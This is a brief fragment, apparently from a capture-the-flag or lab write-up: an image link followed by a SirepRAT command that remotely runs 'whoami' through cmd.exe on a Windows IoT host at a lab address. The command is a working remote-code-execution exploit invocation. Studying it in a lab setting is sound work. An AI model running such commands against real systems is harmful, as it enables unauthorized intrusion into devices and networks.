 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c whoami" --vv --return_output